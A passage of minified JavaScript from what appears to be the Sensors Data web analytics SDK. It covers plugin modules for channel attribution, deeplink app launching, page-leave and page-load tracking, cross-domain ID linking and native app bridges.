    formatData:null},Li=new ar(xi),Ei={beforeSend:"send",send:"afterSend",afterSend:null},Ji=new ar(Ei),Ui={getUtmData:null},Ki=new ar(Ui),Ri={dataStage:function(e){e&&Li.registerInterceptor(e)},businessStage:function(e){e&&Ki.registerInterceptor(e)},sendStage:function(e){e&&Ji.registerInterceptor(e)}},Hi={init:function(){},interceptor:{formatData:{priority:0,entry:function(e){return hr(e),e}}}},Bi=window.sensors_data_pre_config,Wi=!!r(Bi)&&Bi.is_compliance_enabled;yr.init=function(e){return li.sdk.emit("beforeInit"),!(yr.readyState&&yr.readyState.state&&yr.readyState.state>=2)&&(Wi&&vr(!0),li.initSystemEvent(),yr.setInitVar(),yr.readyState.setState(2),yr.initPara(e),li.sdk.emit("afterInitPara"),yr.detectMode(),yr.iOSWebClickPolyfill(),void li.sdk.emit("afterInit"))},Wi?vr(!1):(vr(!0),rr());var Mi=yr;try{yr.modules={},yr.modules.Amp=function(){"use strict";var e={sd:null,init:function(e){if(this.sd)return!1;if(this.sd=e,!this.sd||!this.sd._)return!1;var t=this.sd._.cookie.get("sensors_amp_id"),r=this.sd.store._state.distinct_id;if(t&&t.length>0){var i="amp-"===t.slice(0,4);if(t!==r){if(!i)return!1;this.sd.store._state.first_id?(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:r,type:"track_signup",event:"$SignUp",properties:{}},null),this.setAmpId(r)):this.sd.identify(t,!0)}}else this.setAmpId(r);this.addListener()},addListener:function(){var e=this;this.sd.events.on("changeDistinctId",function(t){e.setAmpId(t)}),this.sd.events.isReady()},setAmpId:function(e){this.sd._.cookie.set("sensors_amp_id",e)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.Amp=window.SensorsDataWebJSSDKPlugin.Amp||e:window.SensorsDataWebJSSDKPlugin={Amp:e},e}(),yr.modules.Channel=function(){"use strict";var e,t,r,i={event_list:[],latest_event_initial_time:null,max_save_time:2592e6,init:function(i){function n(){return e=t._,r=t.store,!!e.localStorage.isSupport()&&(t.para.max_string_length=1024,a.eventList.init(),a.addLatestChannelUrl(),void a.addIsChannelCallbackEvent())}if(t||!i)return!1;t=i;var a=this;t.on?t.on("sdkAfterInitPara",n):n()},addIsChannelCallbackEvent:function(){t.registerPage({$is_channel_callback_event:function(e){if(e.event&&"$WebClick"!==e.event&&"$pageview"!==e.event&&"$WebStay"!==e.event&&"$SignUp"!==e.event)return!i.eventList.hasEvent(e.event)&&(i.eventList.add(e.event),!0)}})},addLatestChannelUrl:function(){var r=this.getUrlDomain(),n=this.cookie.getChannel();if("url\u89e3\u6790\u5931\u8d25"===r)this.registerAndSave({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"url\u7684domain\u89e3\u6790\u5931\u8d25"});else if(e.isReferralTraffic(document.referrer)){var a=e.getQueryParam(location.href,"sat_cf");e.isString(a)&&a.length>0?(this.registerAndSave({_sa_channel_landing_url:location.href}),i.channelLinkHandler()):this.registerAndSave({_sa_channel_landing_url:""})}else n?t.registerPage(n):t.registerPage({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"\u53d6\u503c\u5f02\u5e38"})},registerAndSave:function(e){t.registerPage(e),this.cookie.saveChannel(e)},cookie:{getChannel:function(){var t=e.decryptIfNeeded(e.cookie.get("sensorsdata2015jssdkchannel"));return t=e.safeJSONParse(t),!(!e.isObject(t)||!t.prop)&&t.prop},saveChannel:function(r){var i={prop:r},n=JSON.stringify(i);t.para.encrypt_cookie&&(n=e.encrypt(n)),e.cookie.set("sensorsdata2015jssdkchannel",n)}},channelLinkHandler:function(){this.eventList.reset(),t.track("$ChannelLinkReaching")},getUrlDomain:function(){var t=e.info.pageProp.url_domain;return""===t&&(t="url\u89e3\u6790\u5931\u8d25"),t},eventList:{init:function(){var t=this.get(),r=(new Date).getTime();if(t&&e.isNumber(t.latest_event_initial_time)&&e.isArray(t.eventList)){var n=r-t.latest_event_initial_time;n>0&&n<i.max_save_time?(i.event_list=t.eventList,i.latest_event_initial_time=t.latest_event_initial_time):this.reset()}else this.reset()},get:function(){var e={};try{e=r.readObjectVal("sawebjssdkchannel")}catch(i){t.log(i)}return e},add:function(e){i.event_list.push(e),this.save()},save:function(){var e={latest_event_initial_time:i.latest_event_initial_time,eventList:i.event_list};r.saveObjectVal("sawebjssdkchannel",e)},reset:function(){i.event_list=[],i.latest_event_initial_time=(new Date).getTime(),this.save()},hasEvent:function(t){var r=!1;return e.each(i.event_list,function(e){e===t&&(r=!0)}),r}}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SensorsChannel=window.SensorsDataWebJSSDKPlugin.SensorsChannel||i:window.SensorsDataWebJSSDKPlugin={SensorsChannel:i},i}(),yr.modules.Deeplink=function(){"use strict";function e(){return"undefined"!=typeof t&&document[t]}var t,r=(/micromessenger\/([\d.]+)/i.test(navigator.userAgent||""),function(){var e={};return"undefined"!=typeof document.hidden?(e.hidden="hidden",e.visibilityChange="visibilitychange"):"undefined"!=typeof document.msHidden?(e.hidden="msHidden",e.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e});t=r().hidden;var i={android:/Android/i,iOS:/iPhone|iPad|iPod/i},n=function(){for(var e in i)if(navigator.userAgent.match(i[e]))return e;return""},a=n(),s=function(){return i.hasOwnProperty(a)},o=function(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)},l=function(e){var t=/\/sd\/(\w+)\/(\w+)$/;return e.match(t)},c=function(e){var t=e._.URL(e.para.server_url);return{origin:t.origin,project:t.searchParams.get("project")||"default"}},u=function(r,i,n){r.log("\u5c1d\u8bd5\u5524\u8d77 android app");var a=i;r.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+a),window.location=a,r.timer=setTimeout(function(){var i=e();return r.log("hide:"+t+":"+document[t]),i?(r.log("The page is hidden, stop navigating to download page"),!1):(r.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location=n))},r.timeout)},d=function(t,r,i){t.log("\u5c1d\u8bd5\u5524\u8d77 iOS app:"+r),window.location.href=r,t.timer=setTimeout(function(){var r=e();return r?(t.log("The page is hidden, stop navigating to download page"),!1):(t.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location.href=i))},t.timeout),t.log("new timer:"+t.timer)},p={key:null,timer:null,sd:null,data:null,timeout:2500,apiURL:"{origin}/sdk/deeplink/param?key={key}&system_type=JS&project={project}",init:function(){if(this.sd)return this.log("deeplink\u5df2\u7ecf\u521d\u59cb\u5316"),!1;if(o(sensorsDataAnalytic201505)&&(this.sd=sensorsDataAnalytic201505),this.log("init()"),null===this.sd)return this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165"),!1;var e={};if(arguments.length>0&&(1===arguments.length&&o(arguments[0])?e=arguments[0]:arguments.length>=2&&o(arguments[1])&&(e=arguments[1])),!s())return this.log("\u4e0d\u652f\u6301\u5f53\u524d\u7cfb\u7edf\uff0c\u76ee\u524d\u53ea\u652f\u6301Android\u548ciOS"),!1;if(o(e)&&this.sd._.isNumber(e.timeout)&&e.timeout>=2500&&(this.timeout=e.timeout),!this.sd.para.server_url)return this.log("\u795e\u7b56JS SDK\u914d\u7f6e\u9879server_url\u672a\u6b63\u786e\u914d\u7f6e"),!1;var t=c(this.sd);this.apiURL=this.apiURL.replace("{origin}",t.origin).replace("{project}",t.project);var r=this.sd._.getQueryParam(window.location.href,"deeplink");if(!r)return this.log("\u5f53\u524d\u9875\u9762\u7f3a\u5c11deeplink\u53c2\u6570"),!1;r=window.decodeURIComponent(r);var i=l(r);return i?(this.key=i[2],this.apiURL=this.apiURL.replace("{key}",window.encodeURIComponent(i[2])),this.sd._.ajax({url:this.apiURL,type:"GET",cors:!0,credentials:!1,success:function(e){return e.errorMsg?(p.log("API\u62a5\u9519\uff1a"+e.errorMsg),!1):(p.data=e,p.log("API\u67e5\u8be2\u6210\u529f\uff0c\u6570\u636e\uff1a"+JSON.stringify(e,null,"  ")),void(this.data.app_key&&(this.data.android_info&&this.data.android_info.url_schemes&&(this.data.android_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key),this.data.ios_info&&this.data.ios_info.url_schemes&&(this.data.ios_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key))))}.bind(this),error:function(){p.log("API\u67e5\u8be2\u51fa\u9519")}}),void this.addListeners()):(this.log("\u5f53\u524d\u9875\u9762\u7684deeplink\u53c2\u6570\u65e0\u6548"),!1)},openDeepLink:function(){if(this.log("openDeeplink()"),!this.data)return this.log("\u6ca1\u6709Deep link\u6570\u636e!"),!1;if("iOS"===a){this.log("\u5f53\u524d\u7cfb\u7edf\u662fiOS");var e=this.sd&&this.sd._&&this.sd._.getIOSVersion()>=9&&this.data.ios_info.ios_wake_url?this.data.ios_info.ios_wake_url:this.data.ios_info.url_schemes;this.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+e),d(this,e,this.data.ios_info.download_url)}else this.log("\u5f53\u524d\u7cfb\u7edf\u662f android"),u(this,this.data.android_info.url_schemes,this.data.android_info.download_url)},log:function(e){this.sd&&this.sd.log(e)},addListeners:function(){var e=r().visibilityChange;e&&document.addEventListener(e,function(){clearTimeout(this.timer),this.log("visibilitychange, clear timeout:"+this.timer)}.bind(this),!1),window.addEventListener("pagehide",function(){this.log("page hide, clear timeout:"+this.timer),clearTimeout(this.timer)}.bind(this),!1)}};return o(window.SensorsDataWebJSSDKPlugin)?(window.SensorsDataWebJSSDKPlugin.Deeplink=window.SensorsDataWebJSSDKPlugin.Deeplink||p,window.SensorsDataWebJSSDKPlugin.deeplink=window.SensorsDataWebJSSDKPlugin.deeplink||p):window.SensorsDataWebJSSDKPlugin={Deeplink:p,deeplink:p},p}(),yr.modules.Pageleave=function(){"use strict";function e(){this.sd=null,this.start_time=+new Date,this.page_show_status=!0,this.page_hidden_status=!1,this._={},this.timer=null,this.current_page_url=document.referrer,this.url=location.href,this.option={},this.heartbeat_interval_time=5e3,this.heartbeat_interval_timer=null,this.page_id=null,this.storage_name="sawebjssdkpageleave"}var t=5e3;e.prototype.init=function(e,t){if(e){this.sd=e,this._=this.sd._;var r=this;if(t){this.option=t;var i=t.heartbeat_interval_time;i&&(this._.isNumber(i)||this._.isNumber(1*i))&&1*i>0&&(this.heartbeat_interval_time=1e3*i)}this.page_id=Number(String(this._.getRandom()).slice(2,5)+String(this._.getRandom()).slice(2,4)+String((new Date).getTime()).slice(-4)),r.addEventListener(),document.hidden===!0?this.page_show_status=!1:r.addHeartBeatInterval(),this.log("PageLeave\u521d\u59cb\u5316\u5b8c\u6bd5")}else this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},e.prototype.log=function(e){this.sd&&this.sd.log(e)},e.prototype.refreshPageEndTimer=function(){var e=this;this.timer&&(clearTimeout(this.timer),this.timer=null),this.timer=setTimeout(function(){e.page_hidden_status=!1},t)},e.prototype.hiddenStatusHandler=function(){clearTimeout(this.timer),this.timer=null,this.page_hidden_status=!1},e.prototype.pageStartHandler=function(){this.start_time=+new Date,!document.hidden==!0?this.page_show_status=!0:this.page_show_status=!1,this.url=location.href},e.prototype.pageEndHandler=function(){if(this.page_hidden_status!==!0){var e=this.getPageLeaveProperties();this.page_show_status===!1&&delete e.event_duration,this.page_show_status=!1,this.page_hidden_status=!0,this.isCollectUrl(this.url)&&this.sd.track("$WebPageLeave",e),this.refreshPageEndTimer(),this.delHeartBeatData()}},e.prototype.addEventListener=function(){this.addPageStartListener(),this.addPageSwitchListener(),this.addSinglePageListener(),this.addPageEndListener()},e.prototype.addPageStartListener=function(){var e=this;"onpageshow"in window&&this._.addEvent(window,"pageshow",function(){e.pageStartHandler(),e.hiddenStatusHandler()})},e.prototype.isCollectUrl=function(e){return"function"!=typeof this.option.isCollectUrl||("string"!=typeof e||""===e||this.option.isCollectUrl(e))},e.prototype.addSinglePageListener=function(){var e=this;this.sd.ee&&this.sd.ee.spa.prepend("switch",function(t){t!==location.href&&(e.url=t,e.pageEndHandler(),e.stopHeartBeatInterval(),e.current_page_url=e.url,e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval())})},e.prototype.addPageEndListener=function(){var e=this;this._.each(["pagehide","beforeunload","unload"],function(t){"on"+t in window&&e._.addEvent(window,t,function(){e.pageEndHandler(),e.stopHeartBeatInterval()})})},e.prototype.addPageSwitchListener=function(){var e=this;this._.listenPageState({visible:function(){e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval()},hidden:function(){e.url=location.href,e.pageEndHandler(),e.stopHeartBeatInterval()}})},e.prototype.addHeartBeatInterval=function(){this._.localStorage.isSupport()&&this.startHeartBeatInterval()},e.prototype.startHeartBeatInterval=function(){var e=this;this.heartbeat_interval_timer&&this.stopHeartBeatInterval();var t=!0;this.isCollectUrl(this.url)||(t=!1),this.heartbeat_interval_timer=setInterval(function(){t&&e.saveHeartBeatData()},this.heartbeat_interval_time),t&&this.saveHeartBeatData("is_first_heartbeat"),this.reissueHeartBeatData()},e.prototype.stopHeartBeatInterval=function(){clearInterval(this.heartbeat_interval_timer),this.heartbeat_interval_timer=null},e.prototype.saveHeartBeatData=function(e){var t=this.getPageLeaveProperties(),r=new Date;t.$time=r,"is_first_heartbeat"===e&&(t.event_duration=3.14);var i=this.sd.kit.buildData({type:"track",event:"$WebPageLeave",properties:t});try{"success"===this.sd.bridge.bridge_info.verify_success&&(i.properties.$time=1*r)}catch(n){this.log(n.message)}i.heartbeat_interval_time=this.heartbeat_interval_time,this.sd.store.saveObjectVal(this.storage_name+"-"+this.page_id,i)},e.prototype.delHeartBeatData=function(e){this._.localStorage.remove(e||this.storage_name+"-"+this.page_id)},e.prototype.reissueHeartBeatData=function(){for(var e=window.localStorage.length,t=e-1;t>=0;t--){var r=window.localStorage.key(t);if(r&&r!==this.storage_name+"-"+this.page_id&&0===r.indexOf(this.storage_name+"-")){var i=this.sd.store.readObjectVal(r);this._.isObject(i)&&1*new Date-i.time>i.heartbeat_interval_time+5e3&&(delete i.heartbeat_interval_time,this.sd.kit.sendData(i),this.delHeartBeatData(r))}}},e.prototype.getPageLeaveProperties=function(){var e=(+new Date-this.start_time)/1e3;(isNaN(e)||e<0)&&(e=0),e=Number(e.toFixed(3));var t=this._.getReferrer(this.current_page_url),r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body&&document.body.scrollTop||0;r=Math.round(r)||0;var i={$title:document.title,$url:this._.getURL(this.url),$url_path:this._.getURLPath(),$referrer_host:t?this._.getHostname(t):"",$referrer:t,$viewport_position:r};return 0!==e&&(i.event_duration=e),i=this._.extend(i,this.option.custom_props)};var r=new e;return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLeave=window.SensorsDataWebJSSDKPlugin.PageLeave||r:window.SensorsDataWebJSSDKPlugin={PageLeave:r},r}(),yr.modules.Pageload=function(){"use strict";var e={init:function(e){function t(t,r){if(t.getEntries&&"function"==typeof t.getEntries){for(var i=t.getEntries(),n=null,a=0;a<i.length;a++)"transferSize"in i[a]&&(n+=i[a].transferSize);e._.isNumber(n)&&n>=0&&n<10737418240&&(r.$page_resource_size=Number((n/1024).toFixed(3)))}}function r(){var i=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,n=0,a={$url:e._.getURL(),$title:document.title,$url_path:e._.getURLPath(),$referrer:e._.getReferrer(null,!0)};if(i&&i.timing){var s=i.timing;0===s.fetchStart||0===s.domContentLoadedEventEnd?e.log("performance \u6570\u636e\u83b7\u53d6\u5f02\u5e38"):n=s.domContentLoadedEventEnd-s.fetchStart,t(i,a)}else e.log("\u6d4f\u89c8\u5668\u672a\u652f\u6301 performance API.");n>0&&(a.event_duration=Number((n/1e3).toFixed(3))),e.track("$WebPageLoad",a),window.removeEventListener?window.removeEventListener("load",r):window.detachEvent&&window.detachEvent("onload",r)}"complete"==document.readyState?r():window.addEventListener?window.addEventListener("load",r):window.attachEvent&&window.attachEvent("onload",r)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLoad=window.SensorsDataWebJSSDKPlugin.PageLoad||e:window.SensorsDataWebJSSDKPlugin={PageLoad:e},e}(),yr.modules.RegisterProperties=function(){"use strict";function e(e,t){if("track"!==e.type)return e;var r=t.sd,i=r._,n=r.saEvent.check,a=i.extend2Lev({properties:{}},e),s=t.currentProps,o=a.properties,l=a.event,c={};return i.each(s,function(e){if(i.isObject(e))e.events.indexOf(l)>-1&&n({properties:e.properties})&&(c=i.extend(c,e.properties));else if(i.isFunction(e)){var t=e({event:l,properties:o,data:a});i.isObject(t)&&!i.isEmptyObject(t)&&n({properties:t})&&(c=i.extend(c,t))}}),e.properties=i.extend(o,c),e}function t(t){var r=this;this.sd=t.sd,this.currentProps=t.customRegister,this.interceptor={addCustomProps:{priority:0,entry:function(t){return e(t,r),t}}}}function r(e){this.dataStage=new t(e)}function i(){this.sd=null,this.log=window.console&&window.console.log||function(){},this.customRegister=[]}t.prototype.init=function(){},i.prototype.init=function(e){e?(this.sd=e,this._=e._,this.log=e.log,e.registerFeature(new r(this))):this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},i.prototype.register=function(e){return this.sd?void(this._.isObject(e)&&this._.isArray(e.events)&&e.events.length>0&&this._.isObject(e.properties)&&!this._.isEmptyObject(e.properties)?this.customRegister.push(e):this.log("RegisterProperties: register \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},i.prototype.hookRegister=function(e){return this.sd?void(this._.isFunction(e)?this.customRegister.push(e):this.log("RegisterProperties: hookRegister \u53c2\u6570\u9519\u8bef")):void this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")};var n=new i;return n.__constructor__=i,window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.RegisterProperties=window.SensorsDataWebJSSDKPlugin.RegisterProperties||n:window.SensorsDataWebJSSDKPlugin={RegisterProperties:n},n}(),yr.modules.RegisterPropertyPageHeight=function(){"use strict";function e(e){try{if("$pageview"!==e.event&&(!e.type||"profile"!==e.type.slice(0,7))){var n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,a=document.documentElement.scrollHeight||0,s={$page_height:Math.max(n,a)||0};e.properties=t._.extend(e.properties||{},s)}}catch(o){i("\u9875\u9762\u9ad8\u5ea6\u83b7\u53d6\u5f02\u5e38\u3002")}return r.call(t.kit,e)}var t,r,i=window.console&&window.console.log||function(){},n={init:function(n){return t=n,i=t&&t.log||i,n&&n.kit&&n.kit.buildData?(r=t.kit.buildData,t.kit.buildData=e,void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5b8c\u6210")):void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25,\u5f53\u524d\u4e3bsdk\u4e0d\u652f\u6301 RegisterPropertyPageHeight \u63d2\u4ef6\uff0c\u8bf7\u5347\u7ea7\u4e3bsdk")}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight=window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight||n:window.SensorsDataWebJSSDKPlugin={RegisterPropertyPageHeight:n},n}(),function(){"use strict";var e={};e.getPart=function(e){var t=!1,r=this.option.length;if(r)for(var i=0;i<r;i++)if(e.indexOf(this.option[i].part_url)>-1)return!0;return t},e.getPartHash=function(e){var t=this.option.length,r=!1;if(t)for(var i=0;i<t;i++)if(e.indexOf(this.option[i].part_url)>-1)return this.option[i].after_hash;return!!r},e.getCurrenId=function(){var e=this.store.getDistinctId()||"",t=this.store.getFirstId()||"";this._.urlSafeBase64&&this._.urlSafeBase64.encode?e=e?this._.urlSafeBase64.trim(this._.urlSafeBase64.encode(this._.base64Encode(e))):"":this._.rot13obfs&&(e=e?this._.rot13obfs(e):"");var r=t?"f"+e:"d"+e;return encodeURIComponent(r)},e.rewriteUrl=function(e,t){var r=/([^?#]+)(\?[^#]*)?(#.*)?/,i=r.exec(e),n="";if(i){var a,s=i[1]||"",o=i[2]||"",l=i[3]||"";if(this.getPartHash(e)){a=l.indexOf("_sasdk");var c=l.indexOf("?");n=c>-1?a>-1?s+o+"#"+l.substring(1,a)+"_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"&_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"?_sasdk="+this.getCurrenId()}else{a=o.indexOf("_sasdk");var u=/^\?(\w)+/.test(o);n=u?a>-1?s+"?"+o.substring(1,a)+"_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"&_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"_sasdk="+this.getCurrenId()+l}return t&&(t.href=n),n}},e.getUrlId=function(){var e=location.href.match(/_sasdk=([aufd][^\?\#\&\=]+)/);if(this._.isArray(e)&&e[1]){var t=decodeURIComponent(e[1]);return!t||"f"!==t.substring(0,1)&&"d"!==t.substring(0,1)||(this._.urlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64(t)?t=t.substring(0,1)+this._.base64Decode(this._.urlSafeBase64.decode(t.substring(1))):this._.rot13defs&&(t=t.substring(0,1)+this._.rot13defs(t.substring(1)))),t}return""},e.setRefferId=function(){var e=this.store.getDistinctId(),t=this.getUrlId();if(""===t)return!1;var r="a"===t.substring(0,1)||"d"===t.substring(0,1);return t=t.substring(1),t!==e&&(t&&r&&this.store.getFirstId()&&(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:e,type:"track_signup",event:"$SignUp",properties:{}},null)),t&&r&&!this.store.getFirstId()&&this.sd.identify(t,!0),void(!t||r||this.store.getFirstId()||this.sd.login(t)))},e.addListen=function(){var e=this,t=function(t){var r,i,n=t.target,a=n.tagName.toLowerCase(),s=n.parentNode;if("a"===a&&n.href||s&&s.tagName&&"a"===s.tagName.toLowerCase()&&s.href){"a"===a&&n.href?(r=n.href,i=n):(r=s.href,i=s);var o=e._.URL(r),l=o.protocol;"http:"!==l&&"https:"!==l||e.getPart(r)&&e.rewriteUrl(r,i)}};e._.addEvent(document,"mousedown",t),window.PointerEvent&&"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>=0&&e._.addEvent(document,"pointerdown",t)},e.init=function(e,t){function r(t){for(var r=t.length,i=[],n=0;n<r;n++)/[A-Za-z0-9]+\./.test(t[n].part_url)&&"[object Boolean]"==Object.prototype.toString.call(t[n].after_hash)?i.push(t[n]):e.log("linker \u914d\u7f6e\u7684\u7b2c "+(n+1)+" \u9879\u683c\u5f0f\u4e0d\u6b63\u786e\uff0c\u8bf7\u68c0\u67e5\u53c2\u6570\u683c\u5f0f\uff01");return i}return this.sd=e,this._=e._,this.store=e.store,this.para=e.para,this._.isObject(t)&&this._.isArray(t.linker)&&t.linker.length>0?(this.setRefferId(),this.addListen(),this.option=t.linker,void(this.option=r(this.option))):void e.log("\u8bf7\u914d\u7f6e\u6253\u901a\u57df\u540d\u53c2\u6570\uff01")},window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SiteLinker=window.SensorsDataWebJSSDKPlugin.SiteLinker||e:window.SensorsDataWebJSSDKPlugin={SiteLinker:e}}(),yr.modules.AndroidBridge=function(){"use strict";function e(e){return _&&_.call(p,JSON.stringify(e))}function t(e){return f.call(p)&&g&&g.call(p,JSON.stringify(e))}function r(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function i(){if(s=window.SensorsData_APP_New_H5_Bridge,o=s&&s.sensorsdata_track,l=o&&s.sensorsdata_get_server_url&&s.sensorsdata_get_server_url(),c&&!c.bridge.activeBridge&&l){if(c.bridge.activeBridge=m,c.para.app_js_bridge&&!c.para.app_js_bridge.is_mui&&(c.bridge.is_verify_success=l&&c.bridge.validateAppUrl(l)),c.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:c.bridge.is_verify_success?"success":"fail",support_two_way_call:!!s.sensorsdata_js_call_app},!c.para.app_js_bridge)return void d("app_js_bridge is not configured, data will not be sent by android bridge.");c.registerInterceptor("sendStage",{send:{priority:0,entry:n}}),d("Android bridge inits succeed.")}}function n(e,t){if(c.para.app_js_bridge.is_mui)return e;var r=e.callback;return c.bridge.is_verify_success?(o&&o.call(s,JSON.stringify(u.extend({server_url:c.para.server_url},e.data))),u.isFunction(r)&&r(),t.cancellationToken.cancel(),e):c.para.app_js_bridge.is_send?(c.debug.apph5({data:e.data,step:"4.2",output:"all"}),e):(u.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function a(e){var t=e.callType;return t in h.commands?h.commands[t](e,s):void(s&&u.isFunction(s.sensorsdata_js_call_app)&&s.sensorsdata_js_call_app(JSON.stringify(e)))}var s,o,l,c,u,d,p=window.SensorsData_App_Visual_Bridge,f=p&&p.sensorsdata_visualized_mode,_=p&&p.sensorsdata_visualized_alert_info,g=p&&p.sensorsdata_hover_web_nodes,h={isVerify:function(){return f&&(f===!0||f.call(p))},commands:{app_alert:e,visualized_track:t,page_info:t,sensorsdata_get_app_visual_config:r}},m={init:function(e){c=e,u=c&&c._,d=c&&c.log||console&&console.log||function(){},c.on&&c.on("sdkAfterInitPara",i)},handleCommand:a};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.AndroidBridge=window.SensorsDataWebJSSDKPlugin.AndroidBridge||m:window.SensorsDataWebJSSDKPlugin={AndroidBridge:m},m}(),yr.modules.AndroidObsoleteBridge=function(){"use strict";function e(e){return g&&g.call(f,JSON.stringify(e))}function t(e){return _.call(f)&&h&&h.call(f,JSON.stringify(e))}function r(e,t){return t&&"function"==typeof t[e.callType]&&t[e.callType]()}function i(){if(s=window.SensorsData_APP_JS_Bridge,o=s&&s.sensorsdata_track,l=s&&s.sensorsdata_verify,c=s&&s.sensorsdata_visual_verify,u&&!u.bridge.activeBridge&&(l||o||c)){u.bridge.activeBridge=v;var e=l||o;if(c&&(e=!!c.call(s,JSON.stringify({server_url:u.para.server_url}))),u.bridge.bridge_info={touch_app_bridge:!0,platform:"android",verify_success:e?"success":"fail"},!u.para.app_js_bridge)return void p("app_js_bridge is not configured, data will not be sent by android obsolete bridge.");u.registerInterceptor("sendStage",{send:{priority:0,entry:n}}),p("Android obsolete bridge inits succeed.")}}function n(e,t){if(u.para.app_js_bridge.is_mui)return e;var r=e.callback;if(l){var i=l&&l.call(s,JSON.stringify(d.extend({server_url:u.para.server_url},e.data)));return i?(d.isFunction(r)&&r(),t.cancellationToken.cancel(),e):u.para.app_js_bridge.is_send?(u.debug.apph5({data:e.data,step:"3.1",output:"all"}),e):(d.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}return o&&o.call(s,JSON.stringify(d.extend({server_url:u.para.server_url},e.data))),d.isFunction(r)&&r(),t.cancellationToken.cancel(),e}function a(e){var t=e.callType;return t in m.commands?m.commands[t](e,s):s&&d.isFunction(s.sensorsdata_js_call_app)?s.sensorsdata_js_call_app(JSON.stringify(e)):void 0}var s,o,l,c,u,d,p,f=window.SensorsData_App_Visual_Bridge,_=f&&f.sensorsdata_visualized_mode,g=f&&f.sensorsdata_visualized_alert_info,h=f&&f.sensorsdata_hover_web_nodes,m={isVerify:function(){return _&&(_===!0||_.call(f))},commands:{app_alert:e,visualized_track:t,page_info:t,sensorsdata_get_app_visual_config:r}},v={init:function(e){u=e,d=u&&u._,p=u&&u.log||console&&console.log||function(){},u.on&&u.on("sdkAfterInitPara",i)},handleCommand:a};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.AndroidObsoleteBridge=window.SensorsDataWebJSSDKPlugin.AndroidObsoleteBridge||v:window.SensorsDataWebJSSDKPlugin={AndroidObsoleteBridge:v},v}(),yr.modules.IosBridge=function(){"use strict";function e(){if(i=window.SensorsData_iOS_JS_Bridge,n=i&&i.sensorsdata_app_server_url,a=window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker,s=a&&a.postMessage,o&&!o.bridge.activeBridge&&s){if(o.bridge.activeBridge=u,o.para.app_js_bridge&&!o.para.app_js_bridge.is_mui&&(o.bridge.is_verify_success=n&&o.bridge.validateAppUrl(n)),o.bridge.bridge_info={touch_app_bridge:!0,platform:"ios",verify_success:o.bridge.is_verify_success?"success":"fail",support_two_way_call:!0},!o.para.app_js_bridge)return void c("app_js_bridge is not configured, data will not be sent by iOS bridge.");o.registerInterceptor("sendStage",{send:{priority:0,entry:t}}),c("IOS bridge inits succeed.")}}function t(e,t){if(o.para.app_js_bridge.is_mui)return e;var r=e.callback;return 